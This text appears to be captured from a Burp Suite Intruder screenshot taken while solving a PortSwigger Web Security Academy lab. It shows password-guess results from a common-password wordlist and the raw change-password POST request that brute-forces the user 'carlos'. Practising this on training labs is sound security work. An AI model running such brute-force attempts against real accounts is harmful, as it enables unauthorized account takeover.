 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
30 000000 200 3758
0 200 3761
1 123456 200 3761
2 password 200 3761
3 12345678 200 3761
4 qwerty 200 3761
5 123456789 200 3761
6 12345 200 3761
7 1234 200 3761
8 111111 200 3761
9 1234567 200 3761
10 dragon 200 3761
11 123123 200 3761
12 baseball 200 3761
13 abc123 200 3761
Request Response
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ada00a203357a99c2e0617900ad0029.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ada00a203357a99c2e0617900ad0029.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&current-password=000000&new-password-1=password1&new-password-2=password2
? Search... 0 matches